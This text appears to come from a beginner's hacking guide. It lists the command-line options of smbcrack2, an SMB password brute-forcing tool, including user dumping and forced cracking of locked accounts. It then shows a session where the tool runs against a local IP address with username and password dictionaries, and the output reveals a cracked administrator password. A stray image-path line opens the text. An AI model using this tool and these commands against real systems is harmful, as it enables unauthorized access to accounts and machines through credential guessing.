 -b Beep When Found one password
-t Timeout for connect (default 300ms)
-l Path to log file (default log as 'ip'.txt)
-v Dump Smb User On Verbose Mode
-d Dump Smb User Instead of User File
-c Count Number For Dump Smb User (Default 200)
-k Auto Skip Some unavailable User (Nice Use with '-d' Option)
-N NTLM Authenication (default pure SMB Authenication)
-V Be verbose When Do Smb Password Crack (default off)
-F Force Crack Even Found User Have Been Lock (Must use with '-N')
-P Protocol version 0-Netbios Mode(default) 1-Win2K Native Mode
F:\黑客入门图书\smbcrack2>smbcrack2 -i 192.168.0.123 -p engname.dic -u user.dic
-N -P 1
-- calculate Password Number --
Total 3163 Password In File engname.dic.
-- 07/01/07 19:48:39 password crack on 192.168.0.123 Port 139 --
[1/19 3163] [100.00%] [7.13(s)E 0.00(s)L]
[2/19 2812] [88.90%] [7.42(s)E 0.93(s)L]
User: administrator Password: shmily
[3/19 3163] [100.00%] [7.25(s)E 0.00(s)L]
[4/19 3163] [100.00%] [7.47(s)E 0.00(s)L]
[5/19 3163] [100.00%] [6.98(s)E 0.00(s)L]
[6/19 2351] [74.33%] [5.13(s)E 1.77(s)L]